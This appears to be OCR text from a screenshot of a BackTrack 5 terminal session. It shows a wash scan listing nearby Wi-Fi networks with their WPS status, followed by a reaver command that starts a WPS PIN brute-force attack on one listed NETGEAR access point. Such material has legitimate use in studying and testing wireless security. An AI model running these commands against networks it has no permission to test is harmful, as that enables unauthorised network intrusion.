 root@bt: /pentest/wireless/reaver/reaver-wps-read-only/src
File Edit View Terminal Help
-------------------------------
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
[!] Found packet with bad FCS, skipping...
^C
root@bt:/pentest/wireless/reaver/reaver-wps-read-only/src# wash -i mon0 -C
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
<< back | track 5
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------
------------
00:25:9C:AB:46:59 6 1.0 No linksysN
20:4E:7F:25:32:52 11 1.0 No NETGEAR
68:7F:74:C0:E5:34 11 -83 1.0 No CopperLion
^C
root@bt:/pentest/wireless/reaver/reaver-wps-read-only/src# reaver -i mon0 -b 20:4E:7F:25:32:52 -vv
-c 11